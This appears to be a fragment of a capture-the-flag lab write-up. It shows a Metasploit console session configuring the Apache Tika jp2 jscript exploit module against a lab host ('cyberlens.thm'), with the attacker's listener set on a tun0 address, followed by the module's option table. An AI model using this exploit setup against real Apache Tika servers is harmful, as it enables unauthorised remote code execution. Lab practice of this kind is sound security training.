 msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RHOST 10.10.174.127
RHOST => 10.10.174.127
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RPORT 61777
RPORT => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set VHOST cyberlens.thm
VHOST => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST tun0
LHOST => 10.8.20.150
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.174.127 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 61777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST cyberlens.thm no HTTP server virtual host